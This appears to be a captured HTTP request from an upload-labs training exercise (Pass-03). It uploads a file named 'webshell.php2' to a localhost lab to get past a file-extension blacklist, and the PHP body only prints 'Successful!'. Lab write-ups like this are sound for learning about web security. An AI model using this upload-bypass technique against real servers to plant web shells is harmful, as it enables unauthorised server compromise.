 POST /upload-labs-master/Pass-03/index.php?action=show_code HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------115822795031681
Content-Length: 348
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-03/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------115822795031681
Content-Disposition: form-data; name="upload_file"; filename="webshell.php2"
Content-Type: application/octet-stream
<?php
echo "Successful!"
?>
-----------------------------115822795031681
Content-Disposition: form-data; name="submit"